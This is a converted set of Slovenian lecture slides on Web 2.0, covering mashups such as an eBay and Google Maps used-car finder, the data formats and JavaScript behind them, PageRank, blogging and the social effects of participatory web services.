

# **RSS kot univerzalen protokol**

- **RSS omogoča komunikacijo med različnimi storitvami**
- **Yahoo! Pipes demo**







## **Mashupi**

# **Kaj je** *mashup***?**

## **Spletna aplikacija, ki združuje podatke iz več virov**

- **primer**
	- **prikaz lokacij na zemljevidu**
		- **uporaba kartografskih podatkov storitve Google Maps**
	- **za vse rabljene avtomobile, ki ustrezajo določeni poizvedbi**
		- **preko poizvedbe na eBayu**

### **Podatki se lahko nahajajo kjerkoli**

- **različni ponudniki**
- **podatke ponujajo preko ustreznih API-jev**

### **Orodja za izdelavo mashupov**

- **Yahoo! Pipes, Google Mashup Editor, MS Popfly**
- **Združevanje podatkov se lahko vrši na strežniku ali v spletnem brskalniku**
	- **server-side oz. client-side mashupi**

## **Primer: eBay + Google Maps**

### http://www.dudewheresmyusedcar.com/





## **Dogajanje za kulisami (1/2)**

### **Naloži se 28 Javascript datotek**



# **Dogajanje za kulisami (2/2)**

### **Ko uporabnik naredu poizvedbo, stran kontaktira eBay API**



### **eBay vrne podatke s poštnimi številkami prodajalcev**

- **stran nato povpraša Google Maps API kje se nahajajo dobljene poštne številke**
	- **ter prikaže bucike na zemljevidu**



## **Analogija**

### **Web kot operacijski sistem**

- **operacijski sistem zagotavlja različne** *vire* **(resurse)**
	- **networking, grafika, hramba podatkov, pošiljanje sporočil**
- **storitve različnih ponudnikov so viri**
	- **zemljevidi, katalog slik, videoposnetkov, disk**





Vir: http://blogs.zdnet.com/BTL/?p=2484

### **TwitterVision (prikaz Twitter sporočil na karti) <http://twittervision.com/>**

- **FlickrSudoku (sudoku ki uporablja slike s flickrja) <http://flickrsudoku.com/>**
- **Wii Seeker (iskanje trgovcev z Wii)**

www.ltfe.org, Laboratorij za telekomunikacije 63

## **Spletne storitve, uporabne za mashupe**

- **Google maps**
- **Amazon S3 (shranjevanje podatkov)**
- **Amazon EC2 (virtualni serverji)**
- **Flickr**
- **Google Calendar**
- **Youtube**
- **eBay**
- **Twitter,**
- **Alexa,**
- **Amazon**

**… ProgrammableWeb beleži ~2000 storitev (iz njih je narejeno ~4800 mashupov)** 

**Primeri:**



AOLOpenAuth

Answerbag

AOL Journals **AOLOpenAuth** 

 $\sqrt{1}$ 

Zoom

 $2 \mid 2$ 

## **Tehnologije za mashupi**

### **Viri podatkov običajno**

- **RSS, ATOM, Web Services**
- **spletne strani (HTML) + screen scraping**
- **Format podatkov**
	- **večinoma XML, JSON ali YAML**



 **Skoraj vedno je mashup kombinacija programske logike na strežniku in v klientu:**

- **strežnik** 
	- **preko API-jev zahteva podatke z drugih strežnikov**
- **klient (brskalnik)** 
	- **naloži dele strani z različnih strežnikov (slike, podatki, JS koda)**
	- **poskrbi za interaktivnost (izvajanje Javascripta)**
	- **pogosta je uporaba Javascript frameworkov (Prototype, jQuery, Dojo ipd.)**





## **Sociološki vidiki in Web2.0 aplikacije**

## **Sociološki vidiki Web 2.0**

- **Kratka definicija**
	- **"***Build applications that harness network effects to get better the more people use them.* **" -- Tim O'Reilly**
- **Interaktivni splet: "read/write web"**
- **Karakterizira ga sodelovanje uporabnikov**
	- **Youtube, Wikipedija, Digg…**
- **Dinamične in prijaznejše spletne strani**
	- **Javascript, AJAX**
- **Web kot platforma**
	- **razvoj aplikacij, ki združujejo podatke različnih storitev**
		- ⊙ Web 1.0 was about reading, Web 2.0 is about writing
		- ⊙ Web 1.0 was about companies, Web 2.0 is about communities
		- $\circ$  Web 1.0 was about client-server, Web 2.0 is about peer to peer
		- ◇ Web 1.0 was about HTML, Web 2.0 is about XML
		- $\circ$  Web 1.0 was about home pages, Web 2.0 is about blogs





## **Spremembe v družbi**

### **Spremembe v kulturi**

- **preveč prostega časa**
- **TV požre ves "umski presežek"**
- **Ocenjen vložek za izdelavo Wikipedije**
	- **(vse vsebine, vsi jeziki in ves softver)**
	- **100 milijonov ur**
- **Vsak vikend v USA**
	- **100 milijonov ur samo za gledanje reklam po TV (1 wikipedija)**
- **Letno:**
	- 2000 Wikipedij samo v USA gre za TV
	- 10.000 Wikipedij letno na celem svetu za TV
- **Dovolj je izdolbsti le delček procenta iz tega časa**
	- **pa lahko nastanejo velike stvari**
- **Clay Shirky -- odlična prezentacija <http://blip.tv/file/855937>**

Wikis Aggregators Folksonomy User Centered Joy of Use **Blogs** Participation Six Degrees **Usability** Pagerank Widgets **XFN Social Software FOAF** Recommendation **Browser** Simplicity Perpetual Beta **Sharing** Collaboration Podcasting Videocasting AJAX Design Audio <sub>IM</sub> Video Web 2.0 Convergence Pay Per Click **UMTS Mobility** Trust Affiliation Ruby on Rails VC Atom **SVG XHTML RSS OpenAPIs** Web Standards SEO Economy Semantic Remixability OpenID REST Standardization The Long Tail DataDriven Accessibility **XML** Microformats Syndication Modularity **SOAP** 





## **Primeri storitev**

## **Prva Web2.0 aplikacija**

- **Najbrž Google**
- **Problem: kako ugotovimo katere strani na spletu so pomembne in katere ne?**
	- **tako kot to počnejo znanstveniki:**
	- **revije ki jih bolj citiraš so točkovane višje**

### **na internetu je citat "link"**

- **stran, na katero linkajo vsi, je pomembna**
- **to je osnovna ideja Googlovega algoritma PageRank**





## **Blogging**

- **Gonilo**
	- **penetracija širokopasovnosti in mobilnosti in** *always-on* **dostopa**
	- **ne tehnologija!**

### **Dinamična domača stran z družabnimi lastnostmi**

- **Trackback (Pingback)**
- **Comment** 
	- **(Comment spam)**
	- **Akismet**
- **Permalink**
	- **Preprečuje "link rot"**

## **RSS in Atom**

